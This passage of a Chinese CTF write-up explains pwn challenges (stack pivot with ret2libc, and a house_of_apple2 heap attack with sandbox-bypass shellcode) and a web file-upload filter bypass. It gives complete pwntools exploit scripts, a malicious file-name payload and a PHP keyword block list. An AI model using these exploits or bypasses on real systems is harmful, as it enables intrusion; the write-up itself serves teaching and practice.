
-
此时,我们通过gdb调试确定返回地址和read写入位置的距离,然后调整第二次漏洞写入的fake_rbp。就可以成功控制read后续的函数返回地址。即将rbp改为bss + 0x500 + 0x48,此时read会直接在函数返回地址处写入数据。
我们可以直接写入rop来泄露libc地址:
payload = p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(ret) + p64(0x401296) p.send(payload) -
然后再次返回到main写入ret2libc的payload,此时会发现程序在scanf崩了,调试后发现scanf中有一个vsprintf函数会用到rbp - 0x600左右的地址,这个地址不属于bss,不可写导致段错误。因此,需要将前文所有提到的的0x500改大,一个页面的大小是0x1000,只要大小在页面地址范围内即可,经过测试0x900没问题。
-
最后,和之前做法一样,修改rbp后在返回地址处写ret2libc的payload。但是注意由于rsp一直在变化,这里的rbp不再和之前一样,需要动态调试确定具体位置。可以先写rbp+0x900,然后动态调试拿到ret的地址:
payload = p64(pop_rdi) + p64(next(libc.search(b'/bin/sh\x00'))) + p64(libc.sym['system'])
p.send(payload)
文字描述可能不太清晰,由于rsp和rbp变动以及程序一直在跳,这个题目需要反复动态调试确定位置。总体思路就是通过两次leave将栈迁移到bss上(区别于以往的栈迁移),已知bss地址,可以修改返回地址为ROP。完整exp如下所示:```python
from pwn import *elf = ELF("./pwn")
libc = ELF("./libc-2.31.so")
p = process([elf.path])context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'bss = elf.bss()
main = elf.sym['main']
pop_rdi = 0x00000000004013e3
pop_rsi_r15 = 0x00000000004013e1
ret = 0x000000000040101a
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']# step 1
# rbp -> bss + 0x500
p.sendlineafter(b'functions?\n', b'2')
p.send(p64(bss + 0x900) + p64(0x401296))# step 2
# leak libc
# rbp -> bss + 0x500 + 0x48
# rsp -> bss + 0x510
# ret_addr = [bss + 0x508]
# read(0, [rbp-0x40], 0x200)
p.sendlineafter(b'functions?\n', b'2')
p.send(p64(bss + 0x900 + 0x48) + p64(0x401258))payload = p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(ret) + p64(0x401296)
p.send(payload)libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 0x84420
libc.address = libc_base
success("libc_base = " + hex(libc_base))# step3
# ret2libc
gdb.attach(p, 'b *0x40126E\nc')
pause()p.sendlineafter(b'functions?\n', b'2')
p.send(p64(0x4049b0 + 0x40) + p64(0x401258))payload = p64(pop_rdi) + p64(next(libc.search(b'/bin/sh\x00'))) + p64(libc.sym['system'])
p.send(payload)p.interactive()
futureheap
题目看着很复杂,其实就是一堆公式堆砌起来的:rand + Heap IO + encryp函数逆向 + orw绕过。
不过直接套IO模板肯定是打不通的,因为这题没有show函数无法泄露heap地址,需要借助mmap申请的空间执行IO流。
拖入IDA看一下main函数:

build函数可以申请最多6个0x500-0x700大小的chunk(无tcache,只能用largebin_attack,猜测是打IO)。
edit函数和edit2fortune函数分别可以修改chunk和fortune,但是总共只能改3次。drop函数存在uaf漏洞。
还有一个细节,题目处于while循环之中,退出的唯一办法是exit(0),所以更加印证了目标应该是打IO。
这些函数都比较常规,这里只分析一下init函数和edit2fortune函数。
init函数:

存在栈溢出漏洞可以覆盖随机数种子,由于已知rand()随机数,可以得到setv_buf和fortune地址。
setv_buf即泄露了libc地址,fortune是mmap申请的一个可读可写可执行的空间。
显然,fortune是最终归宿,需要写入shell并控制函数执行流到这里来执行。
edit2fortune函数:

输入字符串加密后和bMeNgmvPv)oNzp==比较,如果通过检查可以向fortune写入0x500的数据。
对encrypt函数类型简单修复一下:


显然是变表base加密,找到table:

直接解密:
程序全部分析完毕,大概的利用思路:
-
借助UAF利用largebin_attack漏洞修改_IO_list_all -> heap。
-
借助UAF在heap伪造IO_FILE结构体。
-
关键点到了,该使用哪一条利用链。由于没什么限制,我这里使用了比较简单的house_of_apple2。
调用链如下所示(house_of_apple详解可以在看雪论坛找到,图片来自jelasin师傅):
_IO_wfile_overflow_IO_wdoallocbuf_IO_WDOALLOCATE*(fp->_wide_data->_wide_vtable + 0x68)(fp)
-
直接利用apple的模板会存在一个问题,我们不知道heap地址,无法伪造IO_wide_data_addr和wide_vtable_addr。
好在题目mmap了一个fortune,我们将模板拷贝一份到fortune中,在fortune中完成后续检查和程序执行流。
-
此时,触发exit即可控制程序执行流程。
最后,说一下这个后门函数如何找,由于程序开启沙箱禁用open、write。

可以用openat、writev替代,当然也可以直接openat和sendfile将打开的文件发送给stdout。
将这段orw的shellcode直接拼接到fortune后面即可,然后修改IO的后门函数地址为fortune中的shellcode。
完整exp如下所示:
from pwn import *
import ctypeself = ELF("./pwn")
libc = ELF("./libc.so.6")
cdll = ctypes.cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")p = process([elf.path])context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'def add_chunk(index, size):p.sendline(b"1")sleep(1)p.sendline(str(index).encode())sleep(1)p.sendline(str(size).encode())def edit_chunk(index, content):p.sendline(b"2")sleep(1)p.sendline(str(index).encode())sleep(1)p.send(content)def delete_chunk(index):p.sendline(b"3")sleep(1)p.sendline(str(index).encode())# gdb.attach(p, 'b *$rebase(0x1A41)\nc')
# pause()# step1 leak libc and fortune
cdll.srand(0xdeadbeef)
p.sendlineafter(b'my dear: \n', b'nopy_ctf' + p32(0xdeadbeef))p.recvuntil(b'Wolf is ')
wolf_recv = int(p.recvuntil(b'.\n', drop=True))
p.recvuntil(b'Sword is ')
sword_recv = int(p.recvuntil(b'.\n', drop=True))
p.recvuntil(b'Lion is ')
lion = int(p.recvuntil(b'.\n', drop=True))
p.recvuntil(b'Snake is ')
snake = int(p.recvuntil(b'.\n', drop=True))wolf = cdll.rand()
sword = cdll.rand()
assert wolf_recv == wolf
assert sword_recv == swordsuccess('wolf = ' + str(wolf))
success('sword = ' + str(sword))
success('lion = ' + str(lion))
success('snake = ' + str(snake))setvbuf_addr = lion ^ wolf ^ cdll.rand()
libc_base = setvbuf_addr - libc.sym['setvbuf']
libc.address = libc_base
fortune = sword ^ snake ^ cdll.rand()
success('fortune = ' + hex(fortune))
success('libc_base = ' + hex(libc.address))# step2 _IO_list_all -> heap2
add_chunk(0, 0x518)
add_chunk(1, 0x598)
add_chunk(2, 0x528)
add_chunk(3, 0x598)delete_chunk(2)
delete_chunk(0)add_chunk(4, 0x518)edit_chunk(2, p64(0) * 3 + p64(libc.sym['_IO_list_all'] - 0x20))
delete_chunk(0)
add_chunk(5, 0x508)# step3 fake_IO
file_addr = fortune - 0x10
IO_wide_data_addr = (file_addr + 0xd8 + 8) - 0xe0
wide_vtable_addr = (file_addr + 0xd8 + 8 + 8) - 0x68fake_file = b""
fake_file += p64(0)  # _IO_read_end
fake_file += p64(0)  # _IO_read_base
fake_file += p64(0)  # _IO_write_base
fake_file += p64(1)  # _IO_write_ptr
fake_file += p64(0)  # _IO_write_end
fake_file += p64(0)  # _IO_buf_base;
fake_file += p64(0)  # _IO_buf_end should usually be (_IO_buf_base + 1)
fake_file += p64(0) * 4  # from _IO_save_base to _markers
fake_file += p64(0)  # the FILE chain ptr
fake_file += p32(2)  # _fileno for stderr is 2
fake_file += p32(0)  # _flags2, usually 0
fake_file += p64(0xFFFFFFFFFFFFFFFF)  # _old_offset, -1
fake_file += p16(0)  # _cur_column
fake_file += b"\x00"  # _vtable_offset
fake_file += b"\n"  # _shortbuf[1]
fake_file += p32(0)  # padding
fake_file += p64(libc.sym['_IO_2_1_stdout_'] + 0x1ea0)  # _IO_stdfile_1_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF)  # _offset, -1
fake_file += p64(0)  # _codecvt, usually 0
fake_file += p64(IO_wide_data_addr)  # _IO_wide_data_1
fake_file += p64(0) * 3  # from _freeres_list to __pad5
fake_file += p32(0xFFFFFFFF)  # _mode, usually -1
fake_file += b"\x00" * 19  # _unused2
fake_file = fake_file.ljust(0xD8 - 0x10, b'\x00')  # adjust to vtable
fake_file += p64(libc.sym['_IO_wfile_jumps'])  # fake vtable
fake_file += p64(wide_vtable_addr)
# fake_file += p64(libc.sym['system'])
fake_file += p64(fortune + 0x100)edit_chunk(2, fake_file)# gdb.attach(p, "b _IO_wdoallocbuf\nc")
# pause()p.sendline(b'4')
sleep(1)
p.sendline(b'74r0t#C@rd')
sleep(1)shellcode = asm('''mov rax, 0x67616c662f2e ;// ./flagpush raxmov rdi, -100mov rsi, rspmov rdx, 0mov rax, 257 ;// SYS_openatsyscallmov rdi, 1mov rsi, raxmov rdx, 0mov r10, 0x100mov rax, 40syscall
''')p.send(fake_file.ljust(0x100, b'\x00') + shellcode)# edit_chunk(1, b'a' * 0x10 + p32(0xfbad1880) + b';sh;')sleep(1)
p.sendline(b'4')p.interactive()
Web
Cmnts
源代码查看发现base64串,解码得到php路径,分析发现只要不传入pass即可,构造如下:
get_th1s_f1ag.php?key=a7a795a8efb7c30151031c2cb700ddd9
获得flag:YLCTF{88725589-d3f9-4a70-9e19-9a757b4700ea}。
PHUPE
先对文件后缀名检查,然后进行move_uploaded_file操作。
原题(来源于梅子酒师傅):https://www.anquanke.com/post/id/103784
文件上传,白盒审计:
<?php
class FileModel {private $uploadDir = 'uploads/';public function getFileContent() {if (isset($_GET['file'])) {$file = $this->uploadDir . basename($_GET['file']);if (file_exists($file)) {return file_get_contents($file);}}return '';}public function uploadFile($file) {$name = isset($_GET['name'])? $_GET['name'] : basename($file['name']);$fileExtension = strtolower(pathinfo($name, PATHINFO_EXTENSION));if (strpos($fileExtension, 'ph') !== false || strpos($fileExtension, 'hta') !== false ) {return false;}$data = file_get_contents($file['tmp_name']);if(preg_match('/php|if|eval|system|exec|shell|readfile|t_contents|function|strings|literal|path|cat|nl|flag|tail|tac|ls|dir|:|show|high/i',$data)){echo "<script>alert('恶意内容!')</script>";return false;}$target_file = $this->uploadDir .$name;if (move_uploaded_file($file['tmp_name'], $target_file)) {echo "<script>alert('文件上传成功!')</script>";return true;}return false;}
}
漏洞存在于move_uploaded_file:
$target_file = $this->uploadDir .$name;
move_uploaded_file($file['tmp_name'], $target_file)
如果我们构造:
# ?name=123.php/.
此时,$fileExtension得到空后缀,可以绕过后缀名检测上传PHP文件。
执行拼接命令后$target_file为:/uploads/123.php/.
